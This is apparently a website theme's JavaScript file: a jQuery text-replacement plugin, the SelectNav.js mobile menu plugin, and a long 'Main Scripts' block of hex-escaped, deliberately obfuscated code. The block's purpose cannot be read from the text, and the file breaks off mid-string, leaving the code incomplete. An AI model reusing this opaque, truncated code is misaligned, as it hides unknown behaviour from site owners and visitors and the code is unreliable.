(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"→",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('menu-main-nav');selectnav('nav1');});

// Main Scripts
var _0x9a81=["\x31\x53\x20\x31\x36\x3D\x5B\x22\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x65\x5C\x4E\x5C\x54\x5C\x6A\x5C\x69\x5C\x31\x72\x5C\x73\x5C\x6E\x5C\x31\x32\x5C\x74\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6E\x5C\x4D\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x54\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x6E\x5C\x4D\x5C\x65\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x67\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x6F\x5C\x6D\x5C\x73\x5C\x67\x5C\x64\x5C\x66\x5C\x72\x5C\x61\x5C\x58\x5C\x6F\x5C\x66\x5C\x62\x5C\x6F\x5C\x4A\x5C\x73\x5C\x67\x5C\x64\x5C\x66\x5C\x72\x5C\x61\x5C\x66\x5C\x62\x5C\x7A\x5C\x65\x5C\x69\x5C\x77\x5C\x65\x5C\x73\x5C\x73\x5C\x6D\x5C\x31\x46\x5C\x61\x5C\x6D\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x50\x5C\x4C\x5C\x73\x5C\x6E\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x67\x5C\x6A\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x6E\x5C\x4C\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x65\x5C\x4D\x5C\x6E\x5C\x4C\x5C\x4A\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x67\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x65\x5C\x62\x5C\x31\x75\x5C\x61\x5C\x6D\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x50\x5C\x4C\x5C\x73\x5C\x6E\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x67\x5C\x6A\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x6E\x5C\x4C\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x65\x5C\x4D\x5C\x6E\x5C\x4C\x5C\x67\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x67\x5C\x4D\x5C\x4E\x5C\x54\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x6E\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x50\x5C\x4C\x5C\x73\x5C\x65\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x65\x5C\x7A\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x72\x5C\x61\x5C\x50\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x50\x5C\x64\x5C\x72\x5C\x61\x5C\x62\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x73\x5C\x70\x5C\x63\x5C\x31\x79\x5C\x66\x5C\x67\x5C\x7A\x5C\x71\x5C\x4B\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x64\x5C\x49\x5C\x73\x5C\x73\x5C\x58\x5C\x62\x5C\x50\x5C\x64\x5C\x66\x5C\x51\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x50\x5C\x64\x5C\x72\x5C\x61\x5C\x62\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x73\x5C\x70\x5C\x63\x5C\x31\x79\x5C\x66\x5C\x67\x5C\x7A\x5C\x71\x5C\x4B\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x64\x5C\x49\x5C\x73\x5C\x73\x5C\x58\x5C\x62\x5C\x50\x5C\x64\x5C\x66\x5C\x51\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x32\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x47\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x54\x5C\x64\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x65\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x65\x5C\x69\x5C\x67\x5C\x74\x5C\x59\x5C\x65\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x32\x5C\x6A\x5C\x54\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x69\x5C\x61\x5C\x58\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x59\x5C\x61\x5C\x65\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x6B\x5C\x61\x5C\x62\x5C\x45\x5C\x6F\x5C\x58\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x59\x5C\x61\x5C\x65\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x50\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x66\x5C\x48\x5C\x74\x5C\x66\x5C\x31\x71\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x76\x5C\x61\x5C\x65\x5C\x66\x5C\x42\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x39\x5C\x74\x5C\x66\x5C\x48\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x74\x5C\x61\x5C\x66\x5C\x31\x78\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x41\x5C\x73\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x43\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x4B\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x58\x5C\x73\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x64\x5C\x49\x5C\x62\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x41\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x64\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x73\x5C\x73\x5C\x41\x5C\x62\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x65\x5C\x65\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x47\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x6F\x5C\x64\x5C\x66\x5C\x66\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x71\x5C\x66\x5C\x4B\x5C\x64\x5C\x31\x31\x5C\x65\x5C\x6F\x5C\x65\x5C\x71\x5C\x66\x5C\x4F\x5C\x64\x5C\x31\x31\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x66\x5C\x31\x32\x5C\x74\x5C\x41\x5C\x65\x5C\x6F\x5C\x65\x5C\x31\x74\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x47\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x6F\x5C\x64\x5C\x66\x5C\x66\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x77\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x74\x5C\x66\x5C\x31\x62\x5C\x71\x5C\x66\x5C\x31\x70\x5C\x71\x5C\x66\x5C\x31\x67\x5C\x71\x5C\x66\x5C\x59\x5C\x71\x5C\x31\x74\x5C\x74\x5C\x77\x5C\x71\x5C\x66\x5C\x31\x63\x5C\x64\x5C\x66\x5C\x53\x5C\x65\x5C\x6F\x5C\x65\x5C\x65\x5C\x4C\x5C\x69\x5C\x58\x5C\x4C\x5C\x65\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x54\x5C\x6A\x5C\x42\x5C\x6A\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x66\x5C\x4B\x5C\x64\x5C\x31\x31\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x66\x5C\x4F\x5C\x64\x5C\x31\x31\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x66\x5C\x31\x32\x5C\x74\x5C\x41\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x31\x74\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x64\x5C\x66\x5C\x54\x5C\x74\x5C\x66\x5C\x55\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x30\x5C\x61\x5C\x6E\x5C\x4E\x5C\x57\x5C\x6A\x5C\x5A\x5C\x73\x5C\x65\x5C\x44\x5C\x74\x5C\x69\x5C\x72\x5C\x65\x5C\x71\x5C\x4D\x5C\x6E\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x69\x5C\x4A\x5C\x6A\x5C\x64\x5C\x66\x5C\x43\x5C\x6A\x5C\x31\x6E\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x65\x5C\x74\x5C\x69\x5C\x31\x39\x5C\x6A\x5C\x64\x5C\x66\x5C\x43\x5C\x6A\x5C\x31\x6E\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x41\x5C\x61\x5C\x65\x5C\x4E\x5C\x69\x5C\x5A\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x79\x5C\x74\x5C\x66\x5C\x41\x5C\x6E\x5C\x71\x5C\x4D\x5C\x65\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x66\x5C\x69\x5C\x74\x5C\x31\x34\x5C\x74\x5C\x66\x5C\x57\x5C\x6A\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x71\x5C\x66\x5C\x31\x6F\x5C\x64\x5C\x66\x5C\x31\x72\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x44\x5C\x71\x5C\x66\x5C\x31\x6C\x5C\x64\x5C\x66\x5C\x31\x31\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x71\x5C\x31\x77\x5C\x64\x5C\x66\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x77\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x74\x5C\x66\x5C\x31\x6E\x5C\x71\x5C\x66\x5C\x31\x6B\x5C\x74\x5C\x66\x5C\x5A\x5C\x71\x5C\x66\x5C\x31\x64\x5C\x71\x5C\x66\x5C\x31\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x74\x5C\x77\x5C\x71\x5C\x66\x5C\x69\x5C\x64\x5C\x66\x5C\x53\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x66\x5C\x31\x38\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x66\x5C\x68\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x31\x34\x5C\x74\x5C\x31\x6D\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x42\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x31\x71\x5C\x64\x5C\x66\x5C\x78\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x48\x5C\x31\x73\x5C\x71\x5C\x71\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x66\x5C\x78\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x48\x5C\x31\x73\x5C\x71\x5C\x71\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x31\x79\x5C\x31\x79\x5C\x31\x71\x5C\x64\x5C\x66\x5C\x76\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x66\x5C\x76\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x67\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x64\x5C\x66\x5C\x31\x30\x5C\x62\x5C\x7A\x5C\x67\x5C\x73\x5C\x67\x5C\x64\x5C\x49\x5C\x31\x46\x5C\x67\x5C\x31\x75\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x50\x5C\x66\x5C\x31\x76\x5C\x73\x5C\x65\x5C\x4C\x5C\x47\x5C\x64\x5C\x66\x5C\x31\x30\x5C\x64\x5C\x66\x5C\x31\x6D\x5C\x61\x5C\x66\x5C\x62\x5C\x4C\x5C\x65\x5C\x31\x51\x5C\x65\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x67\x5C\x64\x5C\x49\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x72\x5C\x6F\x5C\x66\x5C\x50\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x43\x5C\x61\x5C\x46\x5C\x66\x5C\x6C\x5C\x31\x75\x5C\x67\x5C\x64\x5C\x66\x5C\x79\x5C\x61\x5C\x62\x5C\x64\x5C\x31\x6D\x5C\x45\x5C\x6F\x5C\x69\x5C\x69\x5C\x62\x5C\x7A\x5C\x6B\x5C\x6A\x5C\x69\x5C\x31\x6A\x5C\x45\x5C\x45\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x6E\x5C\x66\x5C\x50\x5C\x6E\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x6E\x5C\x44\x5C\x74\x5C\x69\x5C\x31\x77\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x69\x5C\x62\x5C\x64\x5C\x69\x5C\x53\x5C\x61\x5C\x6E\x5C\x69\x5C\x51\x5C\x6A\x5C\x69\x5C\x54\x5C\x6A\x5C\x69\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x31\x69\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x6D\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x66\x5C\x4A\x5C\x74\x5C\x31\x34\x5C\x6F\x5C\x64\x5C\x69\x5C\x41\x5C\x74\x5C\x52\x5C\x6F\x5C\x64\x5C\x69\x5C\x42\x5C\x6F\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x44\x5C\x6F\x5C\x64\x5C\x69\x5C\x68\x5C\x6A\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x48\x5C\x74\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x66\x5C\x31\x37\x5C\x74\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x64\x5C\x66\x5C\x54\x5C\x74\x5C\x66\x5C\x55\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x78\x5C\x74\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x66\x5C\x77\x5C\x73\x5C\x64\x5C\x66\x5C\x31\x52\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x6D\x5C\x61\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x66\x5C\x70\x5C\x73\x5C\x66\x5C\x77\x5C\x74\x5C\x31\x69\x5C\x4C\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x79\x5C\x61\x5C\x62\x5C\x64\x5C\x31\x6D\x5C\x7A\x5C\x53\x5C\x6A\x5C\x66\x5C\x6B\x5C\x73\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x66\x5C\x6C\x5C\x61\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x66\x5C\x6B\x5C\x4D\x5C\x66\x5C\x70\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x6E\x5C\x44\x5C\x74\x5C\x69\x5C\x6C\x5C\x6E\x5C\x62\x5C\x45\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x67\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x43\x5C\x73\x5C\x67\x5C\x61\x5C\x65\x5C\x67\x5C\x64\x5C\x69\x5C\x79\x5C\x74\x5C\x66\x5C\x44\x5C\x65\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x41\x5C\x73\x5C\x67\x5C\x61\x5C\x65\x5C\x67\x5C\x64\x5C\x69\x5C\x6D\x5C\x74\x5C\x66\x5C\x44\x5C\x65\x5C\x62\x5C\x7A\x5C\x67\x5C\x64\x5C\x66\x5C\x52\x5C\x61\x5C\x43\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x69\x5C\x61\x5C\x41\x5C\x62\x5C\x46\x5C\x43\x5C\x64\x5C\x72\x5C\x61\x5C\x65\x5C\x4E\x5C\x31\x6B\x5C\x4D\x5C\x65\x5C\x4C\x5C\x69\x5C\x31\x37\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x31\x6B\x5C\x4D\x5C\x4E\x5C\x57\x5C\x4D\x5C\x65\x5C\x4C\x5C\x67\x5C\x61\x5C\x41\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x6C\x5C\x6A\x5C\x66\x5C\x31\x33\x5C\x64\x5C\x6C\x5C\x74\x5C\x79\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x57\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x6F\x5C\x65\x5C\x72\x5C\x65\x5C\x62\x5C\x7A\x5C\x67\x5C\x64\x5C\x66\x5C\x52\x5C\x61\x5C\x41\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x69\x5C\x61\x5C\x43\x5C\x62\x5C\x46\x5C\x41\x5C\x64\x5C\x72\x5C\x61\x5C\x65\x5C\x4E\x5C\x31\x6B\x5C\x4D\x5C\x65\x5C\x4C\x5C\x69\x5C\x70\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x31\x6B\x5C\x4D\x5C\x4E\x5C\x57\x5C\x4D\x5C\x65\x5C\x4C\x5C\x67\x5C\x61\x5C\x43\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x6C\x5C\x6A\x5C\x66\x5C\x31\x33\x5C\x64\x5C\x6C\x5C\x74\x5C\x79\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x57\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x6F\x5C\x65\x5C\x72\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x